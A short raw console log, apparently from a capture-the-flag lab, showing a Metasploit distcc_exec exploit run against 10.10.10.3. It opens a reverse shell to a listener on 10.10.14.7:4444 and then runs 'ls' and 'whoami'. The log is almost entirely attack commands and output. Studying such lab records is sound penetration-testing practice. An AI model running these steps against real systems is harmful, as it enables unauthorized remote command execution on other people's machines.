 msf5 exploit(unix/misc/distcc_exec) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.10.14.7:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo LXqwJ7KKazv7dJvW;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "LXqwJ7KKazv7dJvW\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.7:4444 -> 10.10.10.3:40122) at 2019-12-01 12:31:24 +0530
ls
5144.jsvc_up
whoami
daemon